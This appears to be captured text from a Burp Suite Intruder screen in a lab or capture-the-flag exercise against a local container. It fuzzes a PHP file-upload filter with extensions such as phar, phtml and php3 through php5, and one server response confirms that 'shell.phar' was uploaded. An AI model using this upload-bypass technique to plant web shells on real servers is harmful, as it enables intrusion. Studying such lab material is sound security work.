 3. Intruder attack of http://172.17.0.2
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 0 256
1 phar 200 0 255
2 php 200 1 256
3 phtml 200 1 256
4 phtml 200 0 256
5 php 200 0 255
6 php3 200 0 255
7 php4 200 11 256
8 php5 200 0 256
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Jul 2024 10:36:43 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 51
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 El archivo shell.phar ha sido subido correctamente.